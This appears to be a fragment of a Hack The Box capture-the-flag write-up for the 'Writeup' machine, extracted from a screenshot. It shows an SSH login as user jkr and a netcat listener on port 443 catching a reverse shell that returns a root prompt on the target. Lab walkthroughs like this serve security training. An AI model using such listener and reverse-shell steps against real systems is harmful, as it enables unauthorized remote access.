 root@Kali:~/hackthebox/writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
root@Kali:~/hackthebox/writeup# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.138.
Ncat: Connection from 10.10.10.138:40644.
bash: cannot set terminal process group (3976): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/#